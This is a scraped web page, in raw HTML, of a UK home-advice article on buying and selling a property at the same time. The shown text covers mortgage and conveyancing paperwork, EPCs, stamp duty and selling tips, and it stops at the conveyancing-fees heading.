https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_696a9a1abe990" data-td_block_id="td_uid_30_696a9a1abe990"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_696a9a1abe990" data-td_block_id="td_uid_30_696a9a1abe990"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5410"><a href="https://homeguideexpert.com/insurance/">Insurance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6257"><a href="https://homeguideexpert.com/get-in-touch/">Get in touch</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://homeguideexpert.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://homeguideexpert.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Home" class="entry-crumb" href="https://homeguideexpert.com/category/home/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Buying" class="entry-crumb" href="https://homeguideexpert.com/category/home/buying/">Buying</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How to buy and sell a property at the same time</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-475" class="post-475 post type-post status-publish format-standard has-post-thumbnail hentry category-buying category-home category-selling-home tag-20-steps-to-buying-and-selling-a-property tag-adventure tag-anyone-who-wants-to-move-house-can-do-so-as-long-as-they-follow-the-new-guidance tag-apply-for-a-credit-report tag-architecture tag-awesome tag-best-credit-score-guide-2019 tag-best-way-to-buy-and-sell-a-property-at-the-same-time-2022 tag-bestoftheday tag-blogger tag-boundary-issues tag-building-survey tag-buy tag-buy-and-sell-house-in-same-year tag-buy-and-sell-properties tag-buy-and-sell-property tag-buy-sell-and-move-house tag-buy-sell-home tag-buying-a-house-and-selling-in-5-years tag-buying-a-house-before-selling-your-current-house tag-buying-a-house-in-the-same-neighborhood tag-buying-and-selling-a-flat tag-buying-and-selling-a-house tag-buying-and-selling-a-property-during-coronavirus tag-buying-and-selling-a-property-during-covid19 tag-buying-and-selling-house-on-same-day tag-buying-and-selling-houses-at-the-same-time tag-buying-and-selling-houses-for-profit tag-buying-and-selling-process tag-buying-and-selling-property tag-buying-property-to-renovate-and-sell tag-buying-your-next-home tag-can-i-buy-a-house-if-i-already-own-one tag-can-i-buy-and-sell-a-house-at-the-same-time tag-can-i-buy-another-house-before-i-sell-mine tag-can-i-instruct-solicitor-before-mortgage-offer tag-can-i-still tag-can-you-buy-house-before-selling-yours tag-can-you-put-an-offer-on-a-house-when-yours-is-not-sold tag-cool tag-credit-report tag-credit-score tag-design tag-do-i-have-to-sell-my-house-before-buying-another tag-do-i-need-to-sell-my-house-before-buying-another tag-do-you-need-a-solicitor-to-buy-a-house tag-easy-way-to-buy-and-sell-a-flat-2022 tag-easy-way-to-buy-and-sell-a-flat-and-a-house-2022 tag-easy-way-to-buy-and-sell-a-house-2022 tag-easy-way-to-buy-and-sell-a-property-at-the-same-time-2022 tag-easy-way-to-buy-and-sell-property-2022 tag-epc-guidance tag-epc-guidance-2019 tag-estate-agent-offices-can-reopen tag-facebook tag-family tag-follow tag-free-house-you-move-it-you-own-it tag-goals tag-guide-to-selling-and-buying-a-house-at-the-same-time tag-guide-to-subsidence tag-happiness tag-happy tag-house-buying-and-selling-process tag-how-buying-a-flat-works tag-how-buying-a-house-works tag-how-do-i-deal-with-subsidence tag-how-does-buying-and-selling-a-house-work tag-how-is-the-price-of-a-home-for-sale-decided tag-how-long-to-sell-and-buy-a-house tag-how-much-does-it-cost-to-sell-a-house tag-how-much-equity-do-i-need-to-sell-my-house tag-how-to-buy-a-house-when-you-already-own-one tag-how-to-buy-a-house-while-selling-your-own tag-how-to-buy-a-property tag-how-to-buy-a-property-with-history-of-subsidence tag-how-to-buy-a-property-with-subsidence tag-how-to-buy-and-sell-a-house tag-how-to-buy-and-sell-house tag-how-to-buy-and-sell-houses tag-how-to-buy-and-sell-property tag-how-to-dress-your-house-for-sale-uk tag-how-to-find-a-property-you-can-afford tag-how-to-get-a-price-on-your-house tag-how-to-instruct-a-solicitor-in-writing tag-how-to-present-your-house-for-sale-uk tag-how-to-sell-a-flat-quickly tag-how-to-sell-a-property tag-how-to-sell-and-buy-a-house tag-how-to-sell-my-house-quickly-for-a-good-price tag-how-to-sell-your-house tag-how-to-sell-your-house-and-buy-a-new-one tag-how-to-sell-your-house-while-living-in-it tag-how-to-sell-your-property tag-ive-found-a-house-to-buy-now-what tag-if-rules-are-adhered-to tag-in-person-viewings-can-resume tag-inspiration tag-instagram tag-instruct-solicitor-before-mortgage-offer tag-is-it-worth-renovating-a-house-before-selling tag-latest-government-guidance-on-moving-house tag-life tag-lifestyle tag-like tag-love tag-making-an-offer-on-a-house-before-selling-yours tag-motivation tag-moving-house-deposit tag-moving-house-sale tag-moving-hygiene-measures-and-social-distancing-guidelines tag-moving-out-and-in-on-the-same-day tag-nofilter tag-party-wall-agreements tag-picoftheday tag-problems-after-buying-a-house-uk tag-process-of-moving-house tag-property-expert-releases-street-wise-guide-for-buyers-and-homeowners tag-property-with-subsidence tag-reduced-rates-for-stamp-duty tag-rightmove tag-schedule-of-condition-agreements tag-sell-and-move-house-during-lockdown-2 tag-sell-house-before-finding-new-one tag-sell-my-house-uk tag-sell-to-buy tag-sellhousefast-uk tag-selling-a-house-before-mortgage-is-paid-uk tag-selling-a-house-process tag-selling-a-house-shortly-after-buying-uk tag-selling-and-buying-a-house-at-the-same-time-uk tag-selling-and-buying-at-the-same-time tag-selling-house-and-buying-a-new-one-calculator tag-selling-house-quickly tag-selling-house-viewing-tips tag-selling-my-house-and-buying-another tag-selling-my-house-what-do-i-need-to-know tag-selling-two-houses-to-buy-one tag-selling-your-house-quickly tag-should-i-sell-my-house-and-buy-a-new-one tag-show-homes-can-open-and-so-can-removal-companies tag-simultaneous-exchange-and-completion tag-staging-garden-for-house-sale tag-stamp-duty-rates-changes tag-stamp-duty-when-selling-a-house tag-steps-to-buying-and-selling-a-flat-at-the-same-time-2022 tag-steps-to-buying-and-selling-a-house-at-the-same-time-2022 tag-steps-to-buying-and-selling-a-property-at-the-same-time-2022 tag-structural-engineer tag-style tag-subsidence-insurance tag-temporary-reduced-rates-for-stamp-duty tag-tips-on-how-to-sell-your-house tag-twitter tag-what-are-you-buying-what-are-you-selling tag-what-do-conveyancing-solicitors-do tag-when-are-most-houses-sold tag-when-to-appoint-a-solicitor-when-selling-a-house tag-where-to-live-between-selling-and-buying tag-why-do-i-need-to-get-my-boundaries-in-writing tag-why-do-i-need-to-get-the-boundary-lines-in-writing-from-a-conveyancing-solicitor tag-zoopla" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://homeguideexpert.com/category/home/">Home</a></li><li class="entry-category"><a  href="https://homeguideexpert.com/category/home/buying/">Buying</a></li><li class="entry-category"><a  href="https://homeguideexpert.com/category/home/selling-home/">Selling</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">How to buy and sell a property at the same time</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://homeguideexpert.com/author/grace/">Sharon Henry</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-04T01:00:06+00:00" >February 4, 2024</time></span>                    <div class="td-post-comments"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-475">60318</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_38_696a9a1ac5555" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 " style="z-index: 2"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhomeguideexpert.com%2Fhow-do-i-buy-and-sell-a-property-at-the-same-time%2F" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+buy+and+sell+a+property+at+the+same+time&url=https%3A%2F%2Fhomeguideexpert.com%2Fhow-do-i-buy-and-sell-a-property-at-the-same-time%2F&via=gracedarlingh" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/&amp;media=https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-e1579867849134.png&description=How to buy and sell a property at the same time. Find the ultimate easy to follow guide here in simple, detailed steps. Each step is carefully explained including what documents are needed and how to navigate each stage." onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How to buy and sell a property at the same time %0A%0A https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list" style="margin: 0"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_38_696a9a1ac5555">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-e1579867849134.png" data-caption=""><img width="696" height="360" class="entry-thumb td-modal-image lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-696x360.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-696x360.png 696w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-1536x794.png 1536w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-1068x552.png 1068w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-813x420.png 813w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-600x310.png 600w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor.png 1742w" data-sizes="(max-width: 696px) 100vw, 696px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time - Home Guide Expert" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/360;" /><noscript><img width="696" height="360" class="entry-thumb td-modal-image" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-696x360.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-696x360.png 696w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-1536x794.png 1536w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-1068x552.png 1068w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-813x420.png 813w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-600x310.png 600w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor.png 1742w" sizes="(max-width: 696px) 100vw, 696px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time - Home Guide Expert"/></noscript></a></div>
        <div class="td-a-rec td-a-rec-id-content_top  td_uid_40_696a9a1b0333b_rand td_block_template_1">
<!-- START ADVERTISER: Secret Sales from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2647819&v=19215&q=390035&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2647819&v=19215&q=390035&r=269535" border="0">
</a>

<!-- END ADVERTISER: Secret Sales from awin.com -->
</div><h1 style="text-align: justify;"><strong>How to buy and sell a property at the same time</strong></h1>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_39_696a9a1b031b8_rand td_block_template_1"><!-- START ADVERTISER: Yopa.co.uk from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2433274&v=6922&q=296329&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2433274&v=6922&q=296329&r=269535" border="0">
</a>

<!-- END ADVERTISER: Yopa.co.uk from awin.com -->



</div><p style="text-align: justify;">How to buy and sell a property at the same time can be an arduous task, but if you follow a few of our simple tricks to keep your chain together, it will be a breeze.  Our guide to selling and buying a property at the same time is here to help.  Read on to find out more about the process of selling and buying a house.</p>
<p style="text-align: justify;">You can use a <a class="govuk-link" href="https://www.gov.uk/find-coronavirus-local-restrictions">postcode checker</a> to find out the alert level and which restrictions apply in the area you are moving to or from.  If your move involves travel outside of England you should check with the appropriate local authorities to determine what <a href="https://www.gov.uk/guidance/government-advice-on-home-moving-during-the-coronavirus-covid-19-outbreak">local rules</a> may be in force and consider any implications for your move.</p>
<p style="text-align: justify;">This detailed guide will take you through the steps of buying and selling a property.</p>
<p style="text-align: justify;">Depending on how many buyers and sellers are in your chain, it is possible to complete the whole process within six weeks.  You <strong>must, however,</strong> expect the unexpected.  Buyers and sellers are not tied into any sale or purchase until each person in the chain exchanges contracts.</p>
<p style="text-align: justify;"><a href="https://homeguideexpert.com/what-is-stamp-duty/" target="_blank" rel="noopener noreferrer">Stamp Duty</a> is a form of tax that you pay on properties over a certain price, in England and Northern Ireland. To get the latest guidance on this click <a href="https://www.gov.uk/guidance/stamp-duty-land-tax-temporary-reduced-rates" target="_blank" rel="noopener noreferrer">here</a>.  <a href="https://homeguideexpert.com/what-is-stamp-duty/" target="_blank" rel="noopener noreferrer">Stamp Duty</a> is a form of tax that you pay on properties over a certain price, in England and Northern Ireland.</p>
<p style="text-align: justify;">The key to getting this right is to remain calm, think logically, keep going and try not to get too stressed.  Make sure you keep an open dialogue with the buyer of your property and the seller of the one you want to purchase so that they feel assured that all is going to plan.</p>
<p style="text-align: justify;">You can find out when is the best time to sell <a href="https://homeguideexpert.com/when-do-i-sell-my-house-to-get-the-best-price/" target="_blank" rel="noopener noreferrer">here</a>.</p>
<h3 style="text-align: justify;"><strong>Documentation you may need</strong></h3>
<h4 style="text-align: justify;"><em>If you need to secure a mortgage:</em></h4>
<p style="text-align: justify;">If you’re intending to secure a <a href="https://homeguideexpert.com/services/">mortgage</a>, there’s documentation that you may have to provide to complete your application.  It is best to have all the documents ready to go, to speed up the process.   You’ll need:</p>
<ul style="text-align: justify;">
<li>Proof of ID, e.g. passport or driver’s licence</li>
<li>Proof of address, e.g. utility bills</li>
<li>Proof of earnings, e.g. payslips, accounts, current P60, <a href="https://www.gov.uk/sa302-tax-calculation" target="_blank" rel="noopener noreferrer">tax calculations </a>(if self-employed, employment contract, etc.</li>
<li>Proof of income and outgoings, e.g. bank statements (usually last three months)</li>
<li><a href="https://homeguideexpert.com/monthly-expenditure-table/" target="_blank" rel="noopener noreferrer">Monthly Expenditure Form</a>, this is a form detailing your monthly expenditure</li>
<li>Your <a href="https://homeguideexpert.com/improve-credit-score/" target="_blank" rel="noopener noreferrer">credit score</a>.</li>
</ul>
<h4 style="text-align: justify;"><em>If you do not need to secure a mortgage:</em></h4>
<ul style="text-align: justify;">
<li>Proof of ID, e.g. passport or driver’s licence</li>
<li>Proof of address, e.g. utility bills</li>
</ul>
<p style="text-align: justify;">You will need a copy of the following to give to your Conveyancing Solicitor for the property you are selling:</p>
<ul style="text-align: justify;">
<li>Your Lease Agreement (if you are selling a Flat/Apartment).</li>
<li>Copy of Ground Rent documentation (if you are selling a Flat/Apartment).</li>
<li>Service charge documentation (if you are selling a Flat/Apartment).</li>
<li>Any <a href="https://homeguideexpert.com/party-wall-surveyor/" rel="noopener noreferrer">Party Wall Notices</a><a href="https://www.gov.uk/party-walls-building-works" target="_blank" rel="noopener noreferrer">/Schedule of Condition’s</a></li>
<li><a href="https://homeguideexpert.com/how-to-apply-for-building-control/" target="_blank" rel="noopener noreferrer">Regularisation Certificates</a></li>
<li>Indemnity Agreements</li>
<li>Copies of any <a href="https://homeguideexpert.com/how-to-apply-for-planning-permission/" target="_blank" rel="noopener noreferrer">planning permission applications</a></li>
<li>Copy of any <a href="https://www.fensa.org.uk/fensa-certificate" target="_blank" rel="noopener noreferrer">Fensa </a>Certificates for window replacements</li>
</ul>
<p style="text-align: justify;">You will need to give the following to your <a href="https://homeguideexpert.com/estate-agents/" target="_blank" rel="noopener noreferrer">Estate Agent for the property you are selling</a>:</p>
<ul style="text-align: justify;">
<li>Copy of your <a href="https://homeguideexpert.com/epc-quotes/" target="_blank" rel="noopener noreferrer">EPC </a>(Energy Performance Certificate).</li>
</ul>
<p style="text-align: justify;">To have success in buying your new home, you’ll want to make your property as attractive as possible to a buyer.</p>
<h3 style="text-align: justify;"><strong>Improve Your Chances of Selling Your Property</strong></h3>
<p style="text-align: justify;">Even if you have already put your property on the market, you should still look to improve your chances of selling it.</p>
<ul style="text-align: justify;">
<li>Agree on a realistic asking price.</li>
<li>Prepare your house for sale i.e. declutter, clean up, tackle any DIY (click <a href="https://homeguideexpert.com/how-do-i-improve-my-chances-of-selling-my-home/" target="_blank" rel="noopener noreferrer">here</a> for guidance).</li>
<li>Promote the neighbourhood i.e. good local schools or transport links.</li>
<li>Find a good <a href="https://homeguideexpert.com/estate-agents/" target="_blank" rel="noopener noreferrer">Estate Agent</a> as they will ensure your property is shown to as many potential buyers as possible.</li>
</ul>
<p style="text-align: justify;">If you already have an <a href="https://homeguideexpert.com/estate-agents/" target="_blank" rel="noopener noreferrer">Estate Agent</a>, they will be able to upload new photographs of your property if you make any changes to it.  If you have not had an offer yet, it may be because your house is just not buyer-ready yet.  In any event, there is no harm in giving your property a helping hand to get it in tip-top shape to sell.</p>
<p style="text-align: justify;">Click <a href="https://homeguideexpert.com/how-do-i-improve-my-chances-of-selling-my-home/" target="_blank" rel="noopener noreferrer">here</a> for guidance on how to improve your chances of selling your property.</p>
<p style="text-align: justify;">Now you are ready to follow the ultimate guide on the process of selling and buying a house, flat or apartment.</p>
<h1 style="text-align: justify;"><strong>Follow Our Guide:</strong></h1>
<h3><strong>1. Check How Much You Can Spend On a New Property and how much Equity you have</strong></h3>
<p style="text-align: justify;">Before you start the buying and selling process, it’s good to have a clear idea of how much you can afford to spend on your new home, and how much equity you currently have.</p>
<h4 style="text-align: justify;"><em>Get an Estimate/Valuation of your current Properties worth</em></h4>
<p style="text-align: justify;">It is often worth getting a few estimates from different <a href="https://homeguideexpert.com/estate-agents/" target="_blank" rel="noopener noreferrer">Estate Agents</a> before you decide on an asking price for your property. If you’ve carried out any recent home improvements, make sure you update the <a href="https://homeguideexpert.com/estate-agents/" target="_blank" rel="noopener noreferrer">Estate Agents</a> so they can get an idea of the current value of your home.  Just because you pick one <a href="https://homeguideexpert.com/estate-agents/" target="_blank" rel="noopener noreferrer">Estate Agent</a> doesn’t mean that you have to sell your home at the price they stated when valuing your property. You can place your property for sale on as many <a href="https://homeguideexpert.com/estate-agents/" target="_blank" rel="noopener noreferrer">Estate Agents</a> websites as you want.  It’s your home so you can ultimately decide how much you sell it for.</p>
<h4 style="text-align: justify;"><em>Look around</em></h4>
<p style="text-align: justify;">Property sites can give a good indication of the current market prices and what types of properties are available in your desired location.  This information will also help you ascertain how much you may need to borrow if you want to secure a <a href="https://homeguideexpert.com/services-home-guide-expert/">mortgage</a>.</p>
<h3 style="text-align: justify;"><strong>2. Obtain an EPC for your current property</strong></h3>
<p style="text-align: justify;">Obtain an <a href="https://homeguideexpert.com/epc-quotes/" target="_blank" rel="noopener noreferrer">EPC</a> (Energy Performance Certificate) for the property you want to sell.  An <a href="https://homeguideexpert.com/epc-quotes/" target="_blank" rel="noopener noreferrer">EPC</a><a href="https://www.epcregister.com/"> </a>will advise a potential buyer about the property&#8217;s energy performance.  To find a Domestic Energy Assessor click <a href="https://homeguideexpert.com/epc-quotes/" target="_blank" rel="noopener noreferrer">here</a>.</p>
<h3 style="text-align: justify;"><strong>3. Work out the Stamp Duty, Conveyancing Fee(s), <a href="https://homeguideexpert.com/estate-agents/" target="_blank" rel="noopener noreferrer">Estate Agents </a>Fees and <a href="https://homeguideexpert.com/insurance-need-purchase-property/" target="_blank" rel="noopener noreferrer">Insurances</a> you may need for the property you want to purchase.</strong></h3>
<h4 style="text-align: justify;"><em>Stamp Duty:</em></h4>
<p style="text-align: justify;">You must pay <a href="https://homeguideexpert.com/what-is-stamp-duty/" target="_blank" rel="noopener noreferrer">Stamp Duty Land Tax</a> (SDLT) if you buy a property or land piece of <a href="https://homeguideexpert.com/how-to-buy-land-in-the-uk/" target="_blank" rel="noopener noreferrer">land</a> in England and Northern Ireland worth over £125,000.  The amount of <a href="https://homeguideexpert.com/what-is-stamp-duty/" target="_blank" rel="noopener noreferrer">Stamp Duty</a> you pay depends on the value and purpose of the property, as well as the type of buyer you are, e.g. <a href="https://homeguideexpert.com/how-to-buy-a-property-for-the-first-time/" target="_blank" rel="noopener noreferrer">First Time Buyer</a>, <a href="https://homeguideexpert.com/how-do-i-become-a-landlord/" target="_blank" rel="noopener noreferrer">Landlord</a> or previous homeowner etc.  Temporary changes have been made to stamp duty from July 8, 2020, to 30 September 2021.  To get the latest guidance on this click <a href="https://www.gov.uk/guidance/stamp-duty-land-tax-temporary-reduced-rates" target="_blank" rel="noopener noreferrer">here</a>.  <a href="https://homeguideexpert.com/what-is-stamp-duty/" target="_blank" rel="noopener noreferrer">Stamp Duty</a> is a form of tax that you pay on properties over a certain price, in England and Northern Ireland.  To get the latest guidance on this click <a href="https://www.gov.uk/guidance/stamp-duty-land-tax-temporary-reduced-rates" target="_blank" rel="noopener noreferrer">here</a>.</p>
<h4 style="text-align: justify;"><em>Conveyancing Fees:</em></h4>
